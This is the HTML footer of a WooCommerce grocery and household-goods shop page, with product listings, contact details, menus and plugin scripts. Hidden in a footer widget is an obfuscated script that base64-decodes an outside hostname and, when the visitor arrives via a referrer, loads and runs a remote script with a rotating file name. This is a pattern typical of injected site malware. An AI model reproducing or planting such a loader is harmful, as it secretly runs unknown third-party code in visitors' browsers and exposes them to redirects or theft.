	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/snuggle-exhilarations-in-wash-laundry-scent-booster-pacs-island-hibiscus-and-rainflower-56-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Snuggle Exhilarations in Wash Laundry Scent Booster Pacs, Island Hibiscus and Rainflower, 56 Count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/purex-liquid-laundry-detergent-plus-clorox-original-fresh-128-fl-oz/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Purex Liquid Laundry Detergent Plus Clorox, Original Fresh, 128 Fl Oz</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 972-220-9962</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>3839 McKinney Avenue<br />
Suite 155#2479<br />
City Dallas<br />
State Texas<br />
Zip code 75204</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md-7">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Important Links</h4><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://retailcottage.com/my-account/">My account</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://retailcottage.com/cart/">Cart</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://retailcottage.com/checkout/">Checkout</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://retailcottage.com/wishlist/">Wishlist</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-find-it-fast-container"><ul id="menu-find-it-fast" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34"><a href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-4" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Other Links</h4><div class="menu-other-links-container"><ul id="menu-other-links" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://retailcottage.com/">Retail Cottage</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="block-4" class="widget widget_block"><div class="body"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color nav align-items-center">
                    <li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 972-220-9962</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@graph":[{"@type":"Product","@id":"product-1477","name":"Green Mountain Coffee Roasters (6 pack)","image":"https:\/\/retailcottage.com\/wp-content\/uploads\/2021\/09\/51IaTyDj2CL._SX300_SY300_QL70_ML2_.jpg","description":"BRAND STORY: The mountains are a special place. It's where Green Mountain Coffee Roasters was born. It's where we developed our adventurous spirit and commitment to improving the lands through sustainably sourced coffee. We're driven to bring the world a richer, better cup of coffee. Be bold. Be alive. Grab a cup and get out there. TASTE: This enticing mix of light and dark roasts is filled with the soul of Vermont; smooth and balanced, with mellow, toasty flavors and a sweet brown sugar finish. ROAST: Medium roast, caffeinated coffee made with 100% Arabica beans and is certified Orthodox Union Kosher (U) SUSTAINABILITY: Committed to 100% responsibly sourced coffee by end of 2020 COMPATIBILITY: Contains genuine Keurig K-Cup pods, engineered for guaranteed quality and compatibility with all Keurig K-Cup coffee makers","url":"https:\/\/retailcottage.com\/product\/green-mountain-coffee-roasters-6-pack\/","sku":"","brand":{"@type":"Thing","name":""},"aggregateRating":{"@type":"AggregateRating","ratingValue":"1.50","ratingCount":"2","reviewCount":"2"},"offers":{"@type":"Offer","priceCurrency":"USD","price":"18.99","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"retailcottage.com"}}},{"@type":"Product","@id":"product-1475","name":"Lay&#8217;s Potato Chip Variety Pack (40 pack)","image":"https:\/\/retailcottage.com\/wp-content\/uploads\/2021\/09\/Lays.jpg","description":"About this item Variety pack of Lay's potato chips favorites with classic flavors in one convenient package With 4 different varieties, there's sure to be something everyone will love 40 count pack featuring 10 of each of these Lay's potato chips favorites in 1 oz bags - Classic, Barbecue, Sour Cream and Onion, and Salt and Vinegar These much loved treats are fun to enjoy at lunch, as an after-school snack, or party refreshment Easy to carry, easy to store, and easy to pack Our snacks have a short shelf life (60-90 days) so most of our packages only show the month &amp; day of expiration (e.g. \u201cAug 16\u201d means August 16th, not August 2016). For optimum flavor and freshness, we recommend the snack be consumed by the date on the package.","url":"https:\/\/retailcottage.com\/product\/lays-potato-chip-variety-pack-40-pack\/","sku":"","brand":{"@type":"Thing","name":""},"aggregateRating":{"@type":"AggregateRating","ratingValue":"2.50","ratingCount":"4","reviewCount":"4"},"offers":{"@type":"Offer","priceCurrency":"USD","price":"13.13","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"retailcottage.com"}}},{"@type":"Product","@id":"product-1471","name":"McCafe Coffee Pods","image":"https:\/\/retailcottage.com\/wp-content\/uploads\/2021\/09\/Coffe-cups_.jpg","description":"About this item TASTE: Brew the deliciously familiar taste from McCaf\u00e9 into the comfort of your own home. This medium roast blend is simply satisfying with a rich aroma, smooth body and clean finish. ROAST: Medium Roast caffeinated coffee made with 100% Arabica beans, and certified Orthodox Union Kosher (U) RECYCLABILITY: Introducing McCaf\u00e9 Recyclable K-Cup Pods. The same great taste, now made from recyclable material. Check locally, not recycled in all communities SUSTAINABILITY: We use 100% Responsibly Sourced coffee to support a healthier planet and an improved quality of life for farming communities QUALITY: We start with premium Arabica beans, then expertly roast in a temperature-controlled environment to bring out the best taste, every time. COMPATIBILITY: Contains genuine K-Cup pods, engineered for guaranteed quality and compatibility with all Keurig K-Cup coffee makers","url":"https:\/\/retailcottage.com\/product\/mccafe-coffee-pods\/","sku":"","brand":{"@type":"Thing","name":""},"aggregateRating":{"@type":"AggregateRating","ratingValue":"1.00","ratingCount":"2","reviewCount":"2"},"offers":{"@type":"Offer","priceCurrency":"USD","price":"12.99","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"retailcottage.com"}}},{"@type":"Product","@id":"product-1473","name":"Nature\u2019s Bakery Whole Wheat Fig Bars","image":"https:\/\/retailcottage.com\/wp-content\/uploads\/2021\/09\/fig-bars.jpg","description":"WE \u201cHEART FIGS!\u201d Our Whole Wheat Fig Bars are always an excellent choice for families on-the-go in search of a wholesome win-win: convenience and nutrition, all in one CONVENIENCE Nature\u2019s Bakery Whole Wheat Figs Bars are a perfect snack for kids or adults. Grab one as a quick healthy breakfast bar, use as a wholesome treat for kids\u2019 lunches, or enjoy as a convenient afterschool snack. Great for active and busy families NUTRITION Made with you and your family in mind, Nature's Bakery Whole Wheat Fig Bars are soft-baked with NO cholesterol, GMOs or high fructose corn syrup. No Artificial Flavors, Certified Vegan, Plant Based, Kosher, Made in a Nut-Free Facility, Low Sodium, Dairy Free, and 0g Trans Fat THOUGHTFUL INGREDIENTS Real apples, cinnamon, figs &amp; wholesome whole wheat make our homemade recipe the perfect boost in your everyday SIZE Contains 6 Boxes of 6 twin packs (36 Twin Packs; 2 x 1 oz. snack bars per twin pack) of Nature's Bakery Apple Cinnamon Whole Wheat Fig Bars","url":"https:\/\/retailcottage.com\/product\/natures-bakery-whole-wheat-fig-bars\/","sku":"","brand":{"@type":"Thing","name":""},"aggregateRating":{"@type":"AggregateRating","ratingValue":"3.00","ratingCount":"4","reviewCount":"9"},"offers":{"@type":"Offer","priceCurrency":"USD","price":"7.76","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"retailcottage.com"}}},{"@type":"Product","@id":"product-1469","name":"Quaker Instant Oatmeal","image":"https:\/\/retailcottage.com\/wp-content\/uploads\/2021\/09\/Quacker_.jpg","description":"About this item Good Source of Fiber: Quaker Oats provide a good source of fiber to support a healthy digestive system; See nutrition facts for total fat per serving Quaker","url":"https:\/\/retailcottage.com\/product\/quaker-instant-oatmeal\/","sku":"","brand":{"@type":"Thing","name":""},"aggregateRating":{"@type":"AggregateRating","ratingValue":"2.90","ratingCount":"143","reviewCount":"143"},"offers":{"@type":"Offer","priceCurrency":"USD","price":"13.38","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"retailcottage.com"}}}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/retailcottage.com"}},{"@type":"ListItem","position":2,"item":{"name":"Groceries","@id":"https:\/\/retailcottage.com\/product-category\/groceries\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//retailcottage.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.23' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/retailcottage.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16c23c340f6962b492fd6791729f1601","fragment_name":"wc_fragments_16c23c340f6962b492fd6791729f1601","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.5.3' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.0.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.0.1' id='waypoints-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.0.1' id='typeahead-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.0.1' id='handlebars-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=3.0.1' id='easing-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=3.0.1' id='scrollup-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=3.0.1' id='bootstrap-hover-dropdown-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=3.0.1' id='jquery-mCustomScrollbar-js-js'></script>
<script type='text/javascript' id='electro-js-js-extra'>
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/retailcottage.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/retailcottage.com\/product\/green-mountain-coffee-roasters-6-pack\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.0.1' id='electro-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.0.1' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/pace.min.js?ver=3.0.1' id='pace-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-17 10:40:19 -->